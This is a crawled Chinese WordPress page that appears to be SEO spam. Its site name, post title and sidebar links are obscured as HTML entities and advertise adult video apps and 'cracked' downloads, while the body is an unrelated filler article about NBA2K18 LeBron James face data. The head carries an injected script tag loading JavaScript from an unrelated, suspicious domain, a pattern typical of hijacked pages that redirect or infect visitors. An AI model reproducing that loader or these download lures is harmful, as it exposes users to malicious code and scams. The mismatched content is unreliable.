

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fjrcwl.com/89.html
body_size: 6507
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.fjrcwl.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.fjrcwl.com/wp-content/themes/superhero/js/html5.js" type="text/javascript"></script>
<![endif]-->


<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<title>&#100;&#121;&#046;&#099;&#111;&#109;&#25238;&#38452;&#39321;&#34121;</title>
<meta name="description" content="&#100;&#121;&#046;&#099;&#111;&#109;&#25238;&#38452;&#39321;&#34121;"/>
<meta name="keywords" content="&#100;&#121;&#046;&#099;&#111;&#109;&#25238;&#38452;&#39321;&#34121;"/>
<link rel="canonical" href="http://www.fjrcwl.com/89.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#100;&#121;&#046;&#099;&#111;&#109;&#25238;&#38452;&#39321;&#34121;" />
<meta property="og:description" content="&#100;&#121;&#046;&#099;&#111;&#109;&#25238;&#38452;&#39321;&#34121;" />
<meta property="og:url" content="http://www.fjrcwl.com/89.html" />
<meta property="og:site_name" content="&#33620;&#26525;&#35270;&#39057;&#032;&#40644;" />
<meta property="article:section" content="&#33620;&#26525;&#35270;&#39057;&#032;&#40644;" />
<meta property="article:published_time" content="2024-06-09T13:42:33+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#100;&#121;&#046;&#099;&#111;&#109;&#25238;&#38452;&#39321;&#34121;" />
<meta name="twitter:title" content="&#100;&#121;&#046;&#099;&#111;&#109;&#25238;&#38452;&#39321;&#34121;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.fjrcwl.com\/","name":"&#33620;&#26525;&#35270;&#39057;&#32;&#40644;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.fjrcwl.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.fjrcwl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#33620;&#26525;&#35270;&#39057;&#032;&#40644; &raquo; Feed" href="http://www.fjrcwl.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fjrcwl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.fjrcwl.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.fjrcwl.com/wp-content/themes/superhero/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='superhero-carrois-gothic-css'  href='http://fonts.googleapis.com/css?family=Carrois+Gothic&#038;ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fjrcwl.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.fjrcwl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.fjrcwl.com/wp-content/themes/superhero/js/superhero.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.fjrcwl.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fjrcwl.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fjrcwl.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.fjrcwl.com/?p=89' />
<link rel="alternate" type="application/json+oembed" href="http://www.fjrcwl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fjrcwl.com%2F89.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fjrcwl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fjrcwl.com%2F89.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>

<body class="post-template-default single single-post postid-89 single-format-standard">
<div id="page" class="hfeed site">
		<div id="masthead-wrap">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
									<h1 class="site-title"><a href="http://www.fjrcwl.com/" title="&#33620;&#26525;&#35270;&#39057;&#032;&#40644;" rel="home">&#33620;&#26525;&#35270;&#39057;&#032;&#40644;</a></h1>
			<h2 class="site-description"></h2>
		</hgroup>

		<nav role="navigation" class="site-navigation main-navigation">
			<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu-a-container"><ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>		</nav><!-- .site-navigation .main-navigation -->

		<div class="clearfix"></div>
	</header><!-- #masthead .site-header -->
	</div><!-- #masthead-wrap -->

	
	<div id="main" class="site-main">

<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

	
		
<article id="post-89" class="post-89 post type-post status-publish format-standard hentry category-3">
	
	<header class="entry-header">
		<h1 class="entry-title">&#100;&#121;&#46;&#99;&#111;&#109;&#25238;&#38452;&#39321;&#34121;</h1>

		<div class="entry-meta">
			Posted on <a href="http://www.fjrcwl.com/89.html" title="下午1:42" rel="bookmark"><time class="entry-date" datetime="2024-06-09T13:42:33+08:00">2024年6月9日</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.fjrcwl.com/author/fhaini1943" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>　　nba2k18詹姆斯捏脸数据</p>
<p>NBA2K18詹姆斯的捏脸数据揭秘<br />
NBA2K18是一款备受玩家喜爱的篮球游戏，拥有逼真的画面和出色的游戏性。其中一个令人印象深刻的特点就是玩家可以通过编辑球员的捏脸数据来创建自己喜爱的球员。而对于詹姆斯的捏脸数据来说，更是引起了广大球迷的兴趣。<br />
詹姆斯作为当今NBA最受关注的球星之一，其在游戏中的形象如何再现，是许多球迷都关注的问题。NBA2K18制作团队花费了大量的时间和精力，精确地捕捉詹姆斯的面部特征和细节，使玩家能够在游戏中体验到逼真的詹姆斯形象。<br />
首先，让我们来看看詹姆斯的五官。他的脸部轮廓非常明确，有两道明显的眉毛和一双深邃的眼睛。NBA2K18使用了最先进的面部捕捉技术，在捏脸数据中准确地重现了这些细节。同时，他的鼻子和嘴巴也被精确地还原出来。当我们将这些细节组合在一起时，就得到了一个极其逼真的詹姆斯形象。<br />
而对于詹姆斯的肤色，NBA2K18同样做到了极致的真实。游戏中提供了多种肤色选择，以让玩家能够根据詹姆斯在不同时间的肤色选择来还原他的形象。无论是他的冠军造型，还是他的平时形象，都可以在游戏中找到对应的肤色。这样的细致处理使得玩家在游戏中更容易接近真实的詹姆斯。<br />
除了五官和肤色之外，詹姆斯的头发也是一个非常重要的特征。NBA2K18中有多种不同的发型选择，以适应不同时期的詹姆斯形象。无论是他的短发还是长发，玩家都可以根据自己的喜好选择。此外，游戏中还有一些特殊的发型，例如头部光头以及不同的发帽，可让玩家更好地模仿詹姆斯的造型。<br />
除了外貌特征之外，詹姆斯在球场上的表现也是一个关键问题。NBA2K18团队对于詹姆斯的球场表现进行了深入的研究，使得他在游戏中能够呈现出真实的技术水平和风格。从他的传球到投篮、突破和防守，每一个细节都被精心安排，使得玩家能够充分感受到詹姆斯的统治力。<br />
总的来说，NBA2K18对于詹姆斯的捏脸数据做到了极致的逼真和精确。无论是他的五官特征、肤色、发型还是球场表现，都有着非常出色的重现和还原。这让玩家们在游戏中有机会与一个真实的詹姆斯打球，体验到作为这位巨星的感觉。<br />
对于各位篮球迷来说，亲自操纵詹姆斯在球场上飞扬的感觉是无与伦比的快乐。而NBA2K18通过其精确的捏脸数据，为玩家们提供了实现这一愿望的机会。无论是在单人模式下与球队战斗，还是在多人模式下与全球球迷们展开对决，都能够充分感受到詹姆斯的魅力。<br />
总之，NBA2K18的詹姆斯捏脸数据创造了一个极其逼真的詹姆斯形象，让玩家能够更好地体验他的风彩。无论是外貌特征、球场表现还是技术风格，都得到了精确的还原。这让球迷们在游戏中能够与一个真实的詹姆斯亲密接触，带来了前所未有的乐趣和满足感。</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Bookmark the <a href="http://www.fjrcwl.com/89.html" title="Permalink to &#100;&#121;&#046;&#099;&#111;&#109;&#25238;&#38452;&#39321;&#34121;" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="http://www.fjrcwl.com/87.html" rel="prev"><span class="meta-nav">&larr;</span> &#65;&#32423;&#35270;&#39057;</a></div>		<div class="nav-next"><a href="http://www.fjrcwl.com/91.html" rel="next">&#38506;&#20276;&#40644;&#33394;&#36719;&#20214; <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
		
	
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->

<div id="secondary" class="widget-area" role="complementary">
				<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">近期发布</h1>		<ul>
											<li>
					<a href="http://www.fjrcwl.com/484.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#30452;&#25509;&#19979;&#36733;&#23433;&#35013;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/482.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#57;&#49;&#39321;&#34121;&#19979;&#36733;&#25773;&#25918;&#22120;&#30772;&#35299;&#29256;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/480.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#97;&#112;&#112;&#27745;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/478.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#97;&#112;&#112;&#54;&#20806;&#22823;&#23567;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/476.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#32;&#103;&#105;&#116;&#104;&#117;&#98;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/474.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#38405;&#35835;&#97;&#112;&#112;&#19979;&#36733;&#25163;&#26426;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/472.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#25238;&#38899;&#30701;&#35270;&#39057;&#35910;&#22902;&#29256;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/470.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#35910;&#22902;&#25104;&#20154;&#30701;&#35270;&#39057;&#25163;&#26426;&#29256;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/467.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#27425;&#25968;&#20108;&#32500;&#30721;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/465.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#33609;&#97;&#112;&#112;&#23448;&#26041;&#29256;&#26368;&#26032;&#29256;&#20813;&#36153;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/463.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#57;&#49;&#39321;&#34121;&#20381;&#20154;&#32508;&#21512;&#20037;&#20037;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/461.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#20813;&#36153;&#30772;&#35299;&#29256;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/459.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#25104;&#20154;&#26085;&#36924;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/457.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#22312;&#21738;&#21487;&#20197;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/455.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#27745;&#27745;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/453.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#32511;&#33394;&#36719;&#20214;&#22253;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/451.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#35910;&#22902;&#26159;&#30701;&#35270;&#39057;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/449.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/446.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#31119;&#21033;&#35270;&#39057;&#30772;&#35299;&#29256;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/444.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#22823;&#39321;&#34121;&#57;&#49;&#35270;&#39057;&#29087;&#22899;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/442.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#39321;&#34121;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#19997;&#29916;&#20108;&#32500;&#30721;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/440.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#34636;&#34474;&#40644;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/438.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#33394;&#39277;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/436.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#26222;&#36890;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.fjrcwl.com/434.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#20813;&#36153;&#29256;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</aside></div><!-- #secondary .widget-area -->

	</div><!-- #main .site-main -->

	<div id="colophon-wrap">
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Superhero by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
	</div><!-- #colophon-wrap -->
</div><!-- #page .hfeed .site -->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.fjrcwl.com/wp-content/themes/superhero/js/small-menu.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.fjrcwl.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>